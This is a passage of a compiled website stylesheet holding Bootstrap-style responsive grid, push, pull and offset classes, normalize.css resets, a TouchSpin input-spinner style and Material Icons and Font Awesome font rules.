  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-2 {
    margin-left: 16.66667%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-3 {
    margin-left: 25%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-4 {
    margin-left: 33.33333%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-5 {
    margin-left: 41.66667%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-6 {
    margin-left: 50%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-7 {
    margin-left: 58.33333%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-8 {
    margin-left: 66.66667%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-9 {
    margin-left: 75%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-10 {
    margin-left: 83.33333%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-11 {
    margin-left: 91.66667%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; } }
@media (min-width: 992px) {
  .col-lg-1 {
    float: left;
    width: 8.33333%; }

  .col-lg-2 {
    float: left;
    width: 16.66667%; }

  .col-lg-3 {
    float: left;
    width: 25%; }

  .col-lg-4 {
    float: left;
    width: 33.33333%; }

  .col-lg-5 {
    float: left;
    width: 41.66667%; }

  .col-lg-6 {
    float: left;
    width: 50%; }

  .col-lg-7 {
    float: left;
    width: 58.33333%; }

  .col-lg-8 {
    float: left;
    width: 66.66667%; }

  .col-lg-9 {
    float: left;
    width: 75%; }

  .col-lg-10 {
    float: left;
    width: 83.33333%; }

  .col-lg-11 {
    float: left;
    width: 91.66667%; }

  .col-lg-12 {
    float: left;
    width: 100%; }

  .col-lg-2-4 {
    float: left;
    width: 20%; }

  .col-lg-4-8 {
    float: left;
    width: 40%; }

  .col-lg-7-2 {
    float: left;
    width: 60%; }

  .col-lg-9-6 {
    float: left;
    width: 80%; }

  .pull-lg-0 {
    right: auto; }

  .pull-lg-1 {
    right: 8.33333%; }

  .pull-lg-2 {
    right: 16.66667%; }

  .pull-lg-3 {
    right: 25%; }

  .pull-lg-4 {
    right: 33.33333%; }

  .pull-lg-5 {
    right: 41.66667%; }

  .pull-lg-6 {
    right: 50%; }

  .pull-lg-7 {
    right: 58.33333%; }

  .pull-lg-8 {
    right: 66.66667%; }

  .pull-lg-9 {
    right: 75%; }

  .pull-lg-10 {
    right: 83.33333%; }

  .pull-lg-11 {
    right: 91.66667%; }

  .pull-lg-12 {
    right: 100%; }

  .pull-lg-2-4 {
    right: 20%; }

  .pull-lg-4-8 {
    right: 40%; }

  .pull-lg-7-2 {
    right: 60%; }

  .pull-lg-9-6 {
    right: 80%; }

  .push-lg-0 {
    left: auto; }

  .push-lg-1 {
    left: 8.33333%; }

  .push-lg-2 {
    left: 16.66667%; }

  .push-lg-3 {
    left: 25%; }

  .push-lg-4 {
    left: 33.33333%; }

  .push-lg-5 {
    left: 41.66667%; }

  .push-lg-6 {
    left: 50%; }

  .push-lg-7 {
    left: 58.33333%; }

  .push-lg-8 {
    left: 66.66667%; }

  .push-lg-9 {
    left: 75%; }

  .push-lg-10 {
    left: 83.33333%; }

  .push-lg-11 {
    left: 91.66667%; }

  .push-lg-12 {
    left: 100%; }

  .push-lg-2-4 {
    left: 20%; }

  .push-lg-4-8 {
    left: 40%; }

  .push-lg-7-2 {
    left: 60%; }

  .push-lg-9-6 {
    left: 80%; }

  .offset-lg-0 {
    margin-left: 0%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-1 {
    margin-left: 8.33333%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-2 {
    margin-left: 16.66667%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-3 {
    margin-left: 25%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-4 {
    margin-left: 33.33333%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-5 {
    margin-left: 41.66667%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-6 {
    margin-left: 50%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-7 {
    margin-left: 58.33333%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-8 {
    margin-left: 66.66667%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-9 {
    margin-left: 75%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-10 {
    margin-left: 83.33333%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-11 {
    margin-left: 91.66667%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; } }
@media (min-width: 1200px) {
  .col-xl-1 {
    float: left;
    width: 8.33333%; }

  .col-xl-2 {
    float: left;
    width: 16.66667%; }

  .col-xl-3 {
    float: left;
    width: 25%; }

  .col-xl-4 {
    float: left;
    width: 33.33333%; }

  .col-xl-5 {
    float: left;
    width: 41.66667%; }

  .col-xl-6 {
    float: left;
    width: 50%; }

  .col-xl-7 {
    float: left;
    width: 58.33333%; }

  .col-xl-8 {
    float: left;
    width: 66.66667%; }

  .col-xl-9 {
    float: left;
    width: 75%; }

  .col-xl-10 {
    float: left;
    width: 83.33333%; }

  .col-xl-11 {
    float: left;
    width: 91.66667%; }

  .col-xl-12 {
    float: left;
    width: 100%; }

  .col-xl-2-4 {
    float: left;
    width: 20%; }

  .col-xl-4-8 {
    float: left;
    width: 40%; }

  .col-xl-7-2 {
    float: left;
    width: 60%; }

  .col-xl-9-6 {
    float: left;
    width: 80%; }

  .pull-xl-0 {
    right: auto; }

  .pull-xl-1 {
    right: 8.33333%; }

  .pull-xl-2 {
    right: 16.66667%; }

  .pull-xl-3 {
    right: 25%; }

  .pull-xl-4 {
    right: 33.33333%; }

  .pull-xl-5 {
    right: 41.66667%; }

  .pull-xl-6 {
    right: 50%; }

  .pull-xl-7 {
    right: 58.33333%; }

  .pull-xl-8 {
    right: 66.66667%; }

  .pull-xl-9 {
    right: 75%; }

  .pull-xl-10 {
    right: 83.33333%; }

  .pull-xl-11 {
    right: 91.66667%; }

  .pull-xl-12 {
    right: 100%; }

  .pull-xl-2-4 {
    right: 20%; }

  .pull-xl-4-8 {
    right: 40%; }

  .pull-xl-7-2 {
    right: 60%; }

  .pull-xl-9-6 {
    right: 80%; }

  .push-xl-0 {
    left: auto; }

  .push-xl-1 {
    left: 8.33333%; }

  .push-xl-2 {
    left: 16.66667%; }

  .push-xl-3 {
    left: 25%; }

  .push-xl-4 {
    left: 33.33333%; }

  .push-xl-5 {
    left: 41.66667%; }

  .push-xl-6 {
    left: 50%; }

  .push-xl-7 {
    left: 58.33333%; }

  .push-xl-8 {
    left: 66.66667%; }

  .push-xl-9 {
    left: 75%; }

  .push-xl-10 {
    left: 83.33333%; }

  .push-xl-11 {
    left: 91.66667%; }

  .push-xl-12 {
    left: 100%; }

  .push-xl-2-4 {
    left: 20%; }

  .push-xl-4-8 {
    left: 40%; }

  .push-xl-7-2 {
    left: 60%; }

  .push-xl-9-6 {
    left: 80%; }

  .offset-xl-0 {
    margin-left: 0%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-1 {
    margin-left: 8.33333%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-2 {
    margin-left: 16.66667%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-3 {
    margin-left: 25%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-4 {
    margin-left: 33.33333%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-5 {
    margin-left: 41.66667%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-6 {
    margin-left: 50%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-7 {
    margin-left: 58.33333%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-8 {
    margin-left: 66.66667%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-9 {
    margin-left: 75%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-10 {
    margin-left: 83.33333%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-11 {
    margin-left: 91.66667%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; } }
@media (min-width: 1500px) {
  .col-xxl-1 {
    float: left;
    width: 8.33333%; }

  .col-xxl-2 {
    float: left;
    width: 16.66667%; }

  .col-xxl-3 {
    float: left;
    width: 25%; }

  .col-xxl-4 {
    float: left;
    width: 33.33333%; }

  .col-xxl-5 {
    float: left;
    width: 41.66667%; }

  .col-xxl-6 {
    float: left;
    width: 50%; }

  .col-xxl-7 {
    float: left;
    width: 58.33333%; }

  .col-xxl-8 {
    float: left;
    width: 66.66667%; }

  .col-xxl-9 {
    float: left;
    width: 75%; }

  .col-xxl-10 {
    float: left;
    width: 83.33333%; }

  .col-xxl-11 {
    float: left;
    width: 91.66667%; }

  .col-xxl-12 {
    float: left;
    width: 100%; }

  .col-xxl-2-4 {
    float: left;
    width: 20%; }

  .col-xxl-4-8 {
    float: left;
    width: 40%; }

  .col-xxl-7-2 {
    float: left;
    width: 60%; }

  .col-xxl-9-6 {
    float: left;
    width: 80%; }

  .pull-xxl-0 {
    right: auto; }

  .pull-xxl-1 {
    right: 8.33333%; }

  .pull-xxl-2 {
    right: 16.66667%; }

  .pull-xxl-3 {
    right: 25%; }

  .pull-xxl-4 {
    right: 33.33333%; }

  .pull-xxl-5 {
    right: 41.66667%; }

  .pull-xxl-6 {
    right: 50%; }

  .pull-xxl-7 {
    right: 58.33333%; }

  .pull-xxl-8 {
    right: 66.66667%; }

  .pull-xxl-9 {
    right: 75%; }

  .pull-xxl-10 {
    right: 83.33333%; }

  .pull-xxl-11 {
    right: 91.66667%; }

  .pull-xxl-12 {
    right: 100%; }

  .pull-xxl-2-4 {
    right: 20%; }

  .pull-xxl-4-8 {
    right: 40%; }

  .pull-xxl-7-2 {
    right: 60%; }

  .pull-xxl-9-6 {
    right: 80%; }

  .push-xxl-0 {
    left: auto; }

  .push-xxl-1 {
    left: 8.33333%; }

  .push-xxl-2 {
    left: 16.66667%; }

  .push-xxl-3 {
    left: 25%; }

  .push-xxl-4 {
    left: 33.33333%; }

  .push-xxl-5 {
    left: 41.66667%; }

  .push-xxl-6 {
    left: 50%; }

  .push-xxl-7 {
    left: 58.33333%; }

  .push-xxl-8 {
    left: 66.66667%; }

  .push-xxl-9 {
    left: 75%; }

  .push-xxl-10 {
    left: 83.33333%; }

  .push-xxl-11 {
    left: 91.66667%; }

  .push-xxl-12 {
    left: 100%; }

  .push-xxl-2-4 {
    left: 20%; }

  .push-xxl-4-8 {
    left: 40%; }

  .push-xxl-7-2 {
    left: 60%; }

  .push-xxl-9-6 {
    left: 80%; }

  .offset-xxl-0 {
    margin-left: 0%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-1 {
    margin-left: 8.33333%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-2 {
    margin-left: 16.66667%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-3 {
    margin-left: 25%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-4 {
    margin-left: 33.33333%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-5 {
    margin-left: 41.66667%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-6 {
    margin-left: 50%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-7 {
    margin-left: 58.33333%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-8 {
    margin-left: 66.66667%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-9 {
    margin-left: 75%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-10 {
    margin-left: 83.33333%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; }

  .offset-xxl-11 {
    margin-left: 91.66667%; }

  .offset-xxl-2-4 {
    margin-left: 20%; }

  .offset-xxl-4-8 {
    margin-left: 40%; }

  .offset-xxl-7-2 {
    margin-left: 60%; }

  .offset-xxl-9-6 {
    margin-left: 80%; } }
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block; }

audio:not([controls]) {
  display: none;
  height: 0; }

progress {
  vertical-align: baseline; }

template,
[hidden] {
  display: none; }

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects; }

a:active,
a:hover {
  outline-width: 0; }

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted; }

b,
strong {
  font-weight: inherit; }

b,
strong {
  font-weight: bolder; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background-color: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

img {
  border-style: none; }

svg:not(:root) {
  overflow: hidden; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

button,
input,
optgroup,
select,
textarea {
  font: inherit;
  margin: 0; }

optgroup {
  font-weight: bold; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal; }

textarea {
  overflow: auto; }

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px; }

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54; }

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit; }

html {
  box-sizing: border-box; }

*,
*::before,
*::after {
  box-sizing: inherit; }

@-ms-viewport {
  width: device-width; }
html {
  font-size: 16px;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: "Work Sans", sans-serif;
  font-size: 16px;
  line-height: 1.5;
  color: #000;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: none !important; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: .5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #818a91; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: bold; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

a {
  color: #000;
  text-decoration: none; }
  a:focus, a:hover {
    color: #19c868;
    text-decoration: underline; }
  a:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):focus {
    outline: none; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle; }

[role="button"] {
  cursor: pointer; }

a,
area,
button,
[role="button"],
input,
label,
select,
summary,
textarea {
  touch-action: manipulation; }

table {
  border-collapse: collapse;
  background-color: transparent; }

caption {
  padding-top: 12px;
  padding-bottom: 12px;
  color: #acaaa6;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: left; }

label {
  display: inline-block;
  margin-bottom: .5rem; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
textarea {
  line-height: inherit; }

input[type="radio"]:disabled,
input[type="checkbox"]:disabled {
  cursor: not-allowed; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit; }

input[type="search"] {
  -webkit-appearance: none; }

output {
  display: inline-block; }

[hidden] {
  display: none !important; }

/*
 *  Bootstrap TouchSpin - v3.1.1
 *  A mobile and touch friendly input spinner component for Bootstrap 3.
 *  http://www.virtuosoft.eu/code/bootstrap-touchspin/
 *
 *  Made by István Ujj-Mészáros
 *  Under Apache License v2.0 License
 */
.bootstrap-touchspin .input-group-btn-vertical {
  position: relative;
  white-space: nowrap;
  width: 1%;
  vertical-align: middle;
  display: table-cell; }

.bootstrap-touchspin .input-group-btn-vertical > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
  padding: 8px 10px;
  margin-left: -1px;
  position: relative; }

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
  border-radius: 0;
  border-top-right-radius: 4px; }

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  margin-top: -2px;
  border-radius: 0;
  border-bottom-right-radius: 4px; }

.bootstrap-touchspin .input-group-btn-vertical i {
  position: absolute;
  top: 3px;
  left: 5px;
  font-size: 9px;
  font-weight: 400; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/MaterialIcons-Regular.eot);
  /* For IE6-8 */
  src: local("Material Icons"), local("MaterialIcons-Regular"), url(../fonts/MaterialIcons-Regular.woff2) format("woff2"), url(../fonts/MaterialIcons-Regular.woff) format("woff"), url(../fonts/MaterialIcons-Regular.ttf) format("truetype"); }
.material-icons {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  /* Preferred icon size */
  display: inline-block;
  vertical-align: middle;
  width: 1em;
  height: 1em;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  font-feature-settings: 'liga'; }

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.fa-lg {
  font-size: 1.33333333em;
  line-height: .75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.28571429em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none; }

.fa-ul > li {
  position: relative; }

.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: .14285714em;
  text-align: center; }

.fa-li.fa-lg {
  left: -1.85714286em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid .08em #eee;
  border-radius: .1em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right {
  margin-left: .3em; }

.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left {
  margin-right: .3em; }

.fa.pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }
@keyframes fa-spin {
  0% {
